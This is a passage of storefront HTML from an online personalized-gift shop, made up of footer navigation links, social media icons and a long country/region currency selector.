                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/family-custom-photo-family-personalized-mug" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/family-custom-photo-family-personalized-mug" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
